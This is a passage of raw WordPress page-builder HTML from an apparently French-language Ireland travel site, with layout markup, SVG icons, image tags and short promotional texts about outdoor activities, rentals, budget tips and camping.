name="icons8-line-awesome/plane"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="plane" viewBox="0 0 512 545.5"><path d="M256 80c26.32 0 48 21.68 48 48v117.5l134.5 60 9.5 4V386l-18-2-126-14v29.5l41 27.5 7 4.5v68l-19-4-77-15.5-77 15.5-19 4v-68l7-4.5 41-27.5V370L82 384l-18 2v-76.5l9.5-4 134.5-60V128c0-26.32 21.68-48 48-48zm0 32c-9.04 0-16 6.96-16 16v138.5l-9.5 4-134.5 60V350l126-14 18-2v83l-7 4.5-41 27.5v11.5l61-12 3-1 3 1 61 12V449l-41-27.5-7-4.5v-83l18 2 126 14v-19.5l-134.5-60-9.5-4V128c0-9.04-6.96-16-16-16z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-sfSISJTEEE6-container style-local-53-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-sfSISJTEEE6-inner style-local-53-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-sfSISJTEEE6-align style-local-53-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-NPVrDz4ajd1-text style-local-54-text" data-kubio="kubio/heading">Découvrez l&rsquo;aventure</h4><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-MbNSa_i8xjy-text style-local-55-text" data-kubio="kubio/text">Plongez dans la beauté de l&rsquo;Irlande avec des activités en plein air et des visites guidées.</p></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-R5G27Vx6n_G-container style-local-56-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-R5G27Vx6n_G-inner style-local-56-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-R5G27Vx6n_G-align style-local-56-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-center align-self-start"><figure class="wp-block wp-block-kubio-image  position-relative wp-block-kubio-image__outer style-7mtMkjaKY2U-outer style-local-57-outer size-full align-items-center" data-kubio="kubio/image"><div class="position-relative wp-block-kubio-image__captionContainer style-7mtMkjaKY2U-captionContainer style-local-57-captionContainer"><div class="position-relative wp-block-kubio-image__frameContainer style-7mtMkjaKY2U-frameContainer style-local-57-frameContainer"><img fetchpriority="high" decoding="async" width="1200" height="1200" class="position-relative wp-block-kubio-image__image style-7mtMkjaKY2U-image style-local-57-image d-flex wp-image-652" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201200'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568.jpeg 1200w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-300x300.jpeg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-1024x1024.jpeg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-150x150.jpeg 150w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-768x768.jpeg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-1080x1080.jpeg 1080w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568.jpeg" /><noscript><img fetchpriority="high" decoding="async" width="1200" height="1200" class="position-relative wp-block-kubio-image__image style-7mtMkjaKY2U-image style-local-57-image d-flex wp-image-652" alt="" src="https://adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568.jpeg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568.jpeg 1200w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-300x300.jpeg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-1024x1024.jpeg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-150x150.jpeg 150w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-768x768.jpeg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27513568-1080x1080.jpeg 1080w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></div></div></figure></div></div></div></div></div></div></div>

<div data-rocket-location-hash="6e7629ad91f2a844077d93abf50ce196" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-oFACSR8CGBt-outer style-local-58-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="content"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-oFACSR8CGBt-inner style-local-58-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-r7aQyjZMBQj-container style-local-59-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-r7aQyjZMBQj-inner style-local-59-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-HTHR88MxJ8S-container style-local-60-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-HTHR88MxJ8S-inner style-local-60-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-HTHR88MxJ8S-align style-local-60-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h3 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-rP8KJ0OQCXq-text style-local-61-text" data-kubio="kubio/heading">Explorez les meilleures options de location</h3><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-Ak6Qvw1nhbd-text style-local-62-text" data-kubio="kubio/text">Notre guide complet vous aide à trouver les meilleurs endroits pour séjourner en Irlande.</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-LNaADvOLwjD-text style-local-63-text" data-kubio="kubio/text">Profitez de belles vues, de commodités de qualité et d&rsquo;un accueil chaleureux lors de votre séjour en Irlande grâce à notre sélection minutieuse de locations pour tous les goûts.</p><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-35wSe_Jldws-outer style-local-64-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-35wSe_Jldws-spacing style-local-64-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-e1FDznTqpw7-outer style-local-65-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-e1FDznTqpw7-link style-local-65-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-e1FDznTqpw7-text style-local-65-text kubio-inherit-typography">Découvrir</span></a></span></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-tFg1YAkMf4G-container style-local-66-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-tFg1YAkMf4G-inner style-local-66-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-2 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-tFg1YAkMf4G-align style-local-66-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><figure class="wp-block wp-block-kubio-image  position-relative wp-block-kubio-image__outer style-g0aCP4dVaHf-outer style-local-67-outer size-large align-items-center" data-kubio="kubio/image"><div class="position-relative wp-block-kubio-image__captionContainer style-g0aCP4dVaHf-captionContainer style-local-67-captionContainer"><div class="position-relative wp-block-kubio-image__frameContainer style-g0aCP4dVaHf-frameContainer style-local-67-frameContainer"><img decoding="async" width="426" height="426" class="position-relative wp-block-kubio-image__image style-g0aCP4dVaHf-image style-local-67-image d-flex wp-image-653" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20426%20426'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27167244.jpeg 426w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27167244-300x300.jpeg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27167244-150x150.jpeg 150w" data-lazy-sizes="(max-width: 426px) 100vw, 426px" data-lazy-src="https://adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27167244.jpeg" /><noscript><img decoding="async" width="426" height="426" class="position-relative wp-block-kubio-image__image style-g0aCP4dVaHf-image style-local-67-image d-flex wp-image-653" alt="" src="https://adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27167244.jpeg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27167244.jpeg 426w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27167244-300x300.jpeg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27167244-150x150.jpeg 150w" sizes="(max-width: 426px) 100vw, 426px" /></noscript><div class="position-relative wp-block-kubio-image__frameImage style-g0aCP4dVaHf-frameImage style-local-67-frameImage kubio-hide-on-mobile"></div></div></div></figure></div></div></div></div></div></div></div>

<div data-rocket-location-hash="334b335308efea22d509d2c6e887f418" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-kMt80Fi8X4z-outer style-local-68-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="content-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-kMt80Fi8X4z-inner style-local-68-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-8xdeZqJudxD-container style-local-69-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-8xdeZqJudxD-inner style-local-69-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-kH3GnEvE7tQ-container style-local-70-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-kH3GnEvE7tQ-inner style-local-70-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-2 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-kH3GnEvE7tQ-align style-local-70-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><figure class="wp-block wp-block-kubio-image  position-relative wp-block-kubio-image__outer style-H6lgiu23stL-outer style-local-71-outer size-large align-items-center" data-kubio="kubio/image"><div class="position-relative wp-block-kubio-image__captionContainer style-H6lgiu23stL-captionContainer style-local-71-captionContainer"><div class="position-relative wp-block-kubio-image__frameContainer style-H6lgiu23stL-frameContainer style-local-71-frameContainer"><img decoding="async" width="426" height="426" class="position-relative wp-block-kubio-image__image style-H6lgiu23stL-image style-local-71-image d-flex wp-image-654" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20426%20426'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27989861.jpeg 426w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27989861-300x300.jpeg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27989861-150x150.jpeg 150w" data-lazy-sizes="(max-width: 426px) 100vw, 426px" data-lazy-src="https://adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27989861.jpeg" /><noscript><img decoding="async" width="426" height="426" class="position-relative wp-block-kubio-image__image style-H6lgiu23stL-image style-local-71-image d-flex wp-image-654" alt="" src="https://adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27989861.jpeg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27989861.jpeg 426w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27989861-300x300.jpeg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/09/pexels-photo-27989861-150x150.jpeg 150w" sizes="(max-width: 426px) 100vw, 426px" /></noscript><div class="position-relative wp-block-kubio-image__frameImage style-H6lgiu23stL-frameImage style-local-71-frameImage kubio-hide-on-mobile"></div></div></div></figure></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-__psyg97qXz-container style-local-72-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-__psyg97qXz-inner style-local-72-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-__psyg97qXz-align style-local-72-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h3 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-ueZoHQvk3VX-text style-local-73-text" data-kubio="kubio/heading">Trouvez de bons plans pour voyager</h3><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-unQ4eWFk4xD-text style-local-74-text" data-kubio="kubio/text">Découvrez des astuces pour voyager avec un budget serré, comme les offres spéciales et les promotions.</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-WJkWsPiwj_F-text style-local-75-text" data-kubio="kubio/text">Pour les amoureux de la nature, optez pour le camping et profitez de paysages à couper le souffle. Si vous préférez un voyage plus détente, laissez-vous charmer par une croisière pittoresque.</p><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-3eVyxNRE28F-outer style-local-76-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-3eVyxNRE28F-spacing style-local-76-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-ohOXsBlPrn--outer style-local-77-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-ohOXsBlPrn--link style-local-77-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-ohOXsBlPrn--text style-local-77-text kubio-inherit-typography">En savoir plus</span></a></span></div></div></div></div></div></div></div></div></div>

<div data-rocket-location-hash="0ebfea986ea4ad49fc323de5abf17984" class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-VS-wTKl_00v-outer style-local-78-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="features"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-VS-wTKl_00v-inner style-local-78-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-kKF05EtLtnG-container style-local-79-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-kKF05EtLtnG-inner style-local-79-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-FEkHqIx08nK-container style-local-80-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-FEkHqIx08nK-inner style-local-80-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-FEkHqIx08nK-align style-local-80-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-fy4uv0hfunh-text style-local-81-text" data-kubio="kubio/heading">Découvrez nos catégories de tourisme</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-eC_4c_2o_tl-text style-local-82-text h-lead" data-kubio="kubio/text">Explorez notre site Adoption Irlande pour découvrir les multiples façons de découvrir l&rsquo;Irlande.</p></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-PIk5-TiuPZ8-container style-local-83-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-PIk5-TiuPZ8-inner style-local-83-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xENe5Qgkbxe-container style-local-84-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xENe5Qgkbxe-inner style-local-84-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xENe5Qgkbxe-align style-local-84-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-INDthjmjbpB-container style-local-85-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-INDthjmjbpB-inner style-local-85-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-BZIauAZ90y9-container style-local-86-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-BZIauAZ90y9-inner style-local-86-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-BZIauAZ90y9-align style-local-86-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-SYOcGusUk2D-outer style-local-87-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-SYOcGusUk2D-inner style-local-87-inner h-global-transition" name="icons8-line-awesome/map"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="map" viewBox="0 0 512 545.5"><path d="M448 103.5v307l-9.5 4-112 48-6 2.5-6-2-122-46-106 45.5-22.5 10v-307l9.5-4 112-48 6-2.5 6 2 122 46 106-45.5zM208 151v238l96 36V187zm-32 1l-80 34.5V424l80-34.5V152zm240 0l-80 34.5V424l80-34.5V152z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-1CGMYs5CtVq-container style-local-88-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-1CGMYs5CtVq-inner style-local-88-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-1CGMYs5CtVq-align style-local-88-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-oyql0YX_dVM-text style-local-89-text" data-kubio="kubio/heading">Bon Plan</h5><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-nM8OOi-QiRw-text style-local-90-text" data-kubio="kubio/text">Découvrez l&rsquo;Irlande sans vous ruiner grâce à nos conseils et astuces pour un séjour économique.</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xENe5Qgkbxe-container style-local-91-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xENe5Qgkbxe-inner style-local-91-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xENe5Qgkbxe-align style-local-91-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-INDthjmjbpB-container style-local-92-container gutters-row-lg-1 gutters-row-v-lg-1 gutters-row-md-1 gutters-row-v-md-1 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-INDthjmjbpB-inner style-local-92-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-1 gutters-col-md-1 gutters-col-v-md-1 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-BZIauAZ90y9-container style-local-93-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-BZIauAZ90y9-inner style-local-93-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-BZIauAZ90y9-align style-local-93-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-SYOcGusUk2D-outer style-local-94-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-SYOcGusUk2D-inner style-local-94-inner h-global-transition" name="icons8-line-awesome/fire"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="fire" viewBox="0 0 512 545.5"><path d="M214 80h20.5l4.5 3.5s40.11 32.385 80 81.5 81 115.58 81 187c0 31.645-5.328 68.21-31 97-21.904 24.565-57.47 41.08-111 45.5-1.366.113-2.61.403-4 .5-4.533.45-9.126 1-14 1-1.553 0-2.977-.444-4.5-.5-2.232.038-4.213.5-6.5.5-52.245 0-90.782-17.804-115-44.5s-34-60.92-34-93c0-67.91 31.738-122.08 63.5-165.5s62.7-78.963 67.5-100.5zm18 40c-13.89 29.85-37.857 58.313-62.5 92-30.27 41.38-57.5 88.54-57.5 146.5 0 25.52 8.126 51.797 26 71.5 3.8 4.19 8.225 7.885 13 11.5-1.243-3.085-2.63-6.25-3.5-9.5-9.907-36.977 1.58-81.166 31.5-121.5l15-20.5 12 22.5c8.178 15.284 16.754 21.514 21.5 23s6.79 1.01 11.5-4.5c9.418-11.023 18.256-48.034 1.5-102.5l-6-20.5h31l4.5 5.5c8.762 10.12 19.007 28.474 31 54.5s24.462 58.306 31 90.5c5.72 28.17 7.612 56.552-1 81.5 5.436-3.862 10.114-8.143 14-12.5 18.08-20.277 23-47.416 23-75.5 0-58.708-36.353-120.146-74-166.5-27.28-33.59-49.072-54.13-62-65.5zm49 187.5c-2.52 18.136-8.04 33.43-17.5 44.5-11.013 12.89-29.178 19.113-45.5 14-8.823-2.764-16.404-8.12-23.5-15.5-14.443 27.27-21.182 54.16-16 73.5 6.274 23.42 22.89 38.855 57.5 40 1.382.046 2.56 0 4 0 5.517-.17 10.973-.586 16-1 2.398-.288 4.85-.576 7-1 19.36-3.82 28.863-12.97 35-25.5 8.183-16.706 8.31-42.895 2.5-71.5-3.998-19.686-12.094-38.69-19.5-57.5z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-1CGMYs5CtVq-container style-local-95-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-1CGMYs5CtVq-inner style-local-95-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-1CGMYs5CtVq-align style-local-95-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h5 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-oyql0YX_dVM-text style-local-96-text" data-kubio="kubio/heading">Camping</h5><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-nM8OOi-QiRw-text style-local-97-text" data-kubio="kubio/text">Profitez de la nature irlandaise en campant dans des sites exceptionnels au coeur des paysages verdoyants.</p></div></div></div></div></div></div></div></div><div 